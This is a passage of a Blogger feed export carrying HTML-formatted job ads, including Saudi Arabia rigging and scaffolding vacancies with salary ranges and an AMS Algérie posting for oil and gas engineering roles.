Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\"\u003EIn-Charge Night Shift- 5,000 to 6,000\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\"\u003ERigger I – 10,000 to 13,000\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\"\u003ERigger III – 3,500 to 4,500\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\"\u003EScaffolding Supervisor – 5,000 to 7,000\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\"\u003EMinimum 10+ years of relevant experience is mandatory for all positions.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\"\u003E📍 \u003Cb\u003ELocation: Saudi Arabia\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003C\/b\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\"\u003E📩 \u003Cb\u003EInterested candidates may send CV at\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan class=\"_7c61364a\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; margin: 0px; padding: 0px; vertical-align: baseline; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"_263a3afe\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #0a66c2; cursor: pointer; font-family: inherit; font-size: 14px; line-height: 2rem; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Erecruitment2@avoir.co.in\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6988021853031217868\/posts\/default\/4779929405566513401"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6988021853031217868\/posts\/default\/4779929405566513401"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.worldjobsit.com\/2026\/01\/urgent-hiring-for-saudi-arabia.html","title":"🚨 URGENT HIRING FOR SAUDI ARABIA"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06922505037775060993"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji58SLapQzPZKAXXqxkUW4M5Gi224ATGkdTkQWGWFlPgRdv94fzU7tw_XsDR_74sfGPbfiS9gH3XjcYZeI9U59gqeWZnRynVrN25LYimTR8sR9-pB2c93I3njID9FpWQ\/s220\/f845a3d3ba714a5b92c0d942185ae7a1.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtPxw-TESPTlzdvxLHDmalZ90RU6py4ZSMB60lkTu7iADz06soX_6v1VniCH9xqqjKTuAHosqixKpdIaA8GYkwXPfX4QMIEKSAg80UNZYjDUFZNLf-fMKkeJ0-iWYDSar8fq3YNlhzph99wkl7bxd8mfzW9aH6Nw_hAZOjE-hvdAyme0zy7SBm1U4RY_4\/s72-w640-h624-c\/%F0%9F%9A%A8%20URGENT%20HIRING%20FOR%20SAUDI%20ARABIA.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6988021853031217868.post-3489911075624119859"},"published":{"$t":"2026-01-26T10:04:00.004+05:00"},"updated":{"$t":"2026-01-26T10:04:49.655+05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"oil and gas"}],"title":{"type":"text","$t":" 📢 𝐀𝐌𝐒 𝐀𝐥𝐠é𝐫𝐢𝐞 | 𝐇𝐢𝐫𝐢𝐧𝐠 | 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫𝐢𝐧𝐠 𝐏𝐫𝐨𝐟𝐢𝐥𝐞𝐬 (𝐎𝐢𝐥 \u0026 𝐆𝐚𝐬)"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHc6FNf8p2idiNjsKSVbDel7-hq2nsLU-U5y0h7jaFhDr-wCfmfq27gsCS32XGAWpbt3a09Yd0fly5NZOJgzHYKbybRfN_rgENFkAXBtA1AJPahC44O-NxV3h0YIqfy9So2nzeWQ3MhTZU92k8P5YhaKcbK0EGRlb8efUb-i8aaUzbSFdG8OZAl9RqELk\/s572\/_%F0%9F%93%A2%20%F0%9D%90%80%F0%9D%90%8C%F0%9D%90%92%20%F0%9D%90%80%F0%9D%90%A5%F0%9D%90%A0%C3%A9%F0%9D%90%AB%F0%9D%90%A2%F0%9D%90%9E%20%20%F0%9D%90%87%F0%9D%90%A2%F0%9D%90%AB%F0%9D%90%A2%F0%9D%90%A7%F0%9D%90%A0%20%20%F0%9D%90%84%F0%9D%90%A7%F0%9D%90%A0%F0%9D%90%A2%F0%9D%90%A7%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%AB%F0%9D%90%A2%F0%9D%90%A7%F0%9D%90%A0%20%F0%9D%90%8F%F0%9D%90%AB%F0%9D%90%A8%F0%9D%90%9F%F0%9D%90%A2%F0%9D%90%A5%F0%9D%90%9E%F0%9D%90%AC%20(%F0%9D%90%8E%F0%9D%90%A2%F0%9D%90%A5%20\u0026amp;%20%F0%9D%90%86%F0%9D%90%9A%F0%9D%90%AC).jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"📢 𝐀𝐌𝐒 𝐀𝐥𝐠é𝐫𝐢𝐞 | 𝐇𝐢𝐫𝐢𝐧𝐠 | 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫𝐢𝐧𝐠 𝐏𝐫𝐨𝐟𝐢𝐥𝐞𝐬 (𝐎𝐢𝐥 \u0026amp; 𝐆𝐚𝐬)\" border=\"0\" data-original-height=\"558\" data-original-width=\"572\" height=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHc6FNf8p2idiNjsKSVbDel7-hq2nsLU-U5y0h7jaFhDr-wCfmfq27gsCS32XGAWpbt3a09Yd0fly5NZOJgzHYKbybRfN_rgENFkAXBtA1AJPahC44O-NxV3h0YIqfy9So2nzeWQ3MhTZU92k8P5YhaKcbK0EGRlb8efUb-i8aaUzbSFdG8OZAl9RqELk\/w640-h624\/_%F0%9F%93%A2%20%F0%9D%90%80%F0%9D%90%8C%F0%9D%90%92%20%F0%9D%90%80%F0%9D%90%A5%F0%9D%90%A0%C3%A9%F0%9D%90%AB%F0%9D%90%A2%F0%9D%90%9E%20%20%F0%9D%90%87%F0%9D%90%A2%F0%9D%90%AB%F0%9D%90%A2%F0%9D%90%A7%F0%9D%90%A0%20%20%F0%9D%90%84%F0%9D%90%A7%F0%9D%90%A0%F0%9D%90%A2%F0%9D%90%A7%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%AB%F0%9D%90%A2%F0%9D%90%A7%F0%9D%90%A0%20%F0%9D%90%8F%F0%9D%90%AB%F0%9D%90%A8%F0%9D%90%9F%F0%9D%90%A2%F0%9D%90%A5%F0%9D%90%9E%F0%9D%90%AC%20(%F0%9D%90%8E%F0%9D%90%A2%F0%9D%90%A5%20\u0026amp;%20%F0%9D%90%86%F0%9D%90%9A%F0%9D%90%AC).jpg\" title=\"📢 𝐀𝐌𝐒 𝐀𝐥𝐠é𝐫𝐢𝐞 | 𝐇𝐢𝐫𝐢𝐧𝐠 | 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫𝐢𝐧𝐠 𝐏𝐫𝐨𝐟𝐢𝐥𝐞𝐬 (𝐎𝐢𝐥 \u0026amp; 𝐆𝐚𝐬)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E📢 𝐀𝐌𝐒 𝐀𝐥𝐠é𝐫𝐢𝐞 | 𝐇𝐢𝐫𝐢𝐧𝐠 | 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫𝐢𝐧𝐠 𝐏𝐫𝐨𝐟𝐢𝐥𝐞𝐬 (𝐎𝐢𝐥 \u0026amp; 𝐆𝐚𝐬)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E𝐀𝐌𝐒 𝐀𝐥𝐠é𝐫𝐢𝐞, a leading provider of technical and industrial staffing solutions, is recruiting several engineering profiles for a major 𝐎𝐢𝐥 \u0026amp; 𝐆𝐚𝐬 client.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E✅ 𝐀𝐯𝐚𝐢𝐥𝐚𝐛𝐥𝐞 𝐏𝐨𝐬𝐢𝐭𝐢𝐨𝐧𝐬:\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐏𝐫𝐨𝐣𝐞𝐜𝐭 𝐌𝐚𝐧𝐚𝐠𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐏𝐫𝐨𝐣𝐞𝐜𝐭 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐏𝐫𝐨𝐜𝐞𝐬𝐬 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐏𝐢𝐩𝐢𝐧𝐠 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐏𝐢𝐩𝐞𝐥𝐢𝐧𝐞 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, 